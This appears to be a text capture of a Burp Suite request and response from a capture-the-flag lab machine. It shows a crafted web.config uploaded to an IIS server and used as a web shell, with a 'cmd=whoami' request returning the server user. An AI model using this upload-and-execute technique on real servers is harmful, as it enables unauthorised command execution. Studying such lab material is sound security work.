 Request
Pretty Raw Hex \n
1 GET /uploadedfiles/web.config?cmd=whoami HTTP/1.1
2 Host: 10.10.10.93
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: ASPSESSIONIDCCABRTCS=KBJDPLIAJNLMCHACPIGFOKJJ; ASPSESSIONIDCAAQTRAS=
CDNFJMIAHMKINIEJBJEBFCHB
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Length: 734
4 Content-Type: text/html
5 Server: Microsoft-IIS/7.5
6 Set-Cookie: ASPSESSIONIDASACCBQQ=LFFNGBKAPAGEFBHLAGCDAGMK; path=/
7 X-Powered-By: ASP.NET
8 Date: Fri, 26 Aug 2022 22:04:07 GMT
9 Connection: close
10
11 <?xml version="1.0" encoding="UTF-8"?>
12 <configuration>
13 <system.webServer>
14 <handlers accessPolicy="Read, Script, Write">
15 <add name="web_config" path="*.config" verb="*" modules="IsapiModule"
scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecified"
requireAccess="Write" preCondition="bitness64" />
16 </handlers>
17 <security>
18 <requestFiltering>
19 <fileExtensions>
20 <remove fileExtension=".config" />
21 </fileExtensions>
22 <hiddenSegments>
23 <remove segment="web.config" />
24 </hiddenSegments>
25 </requestFiltering>
26 </security>
27 </system.webServer>
28 </configuration>
29 <!--
30 -->bounty\merlin
31 <!--
32 -->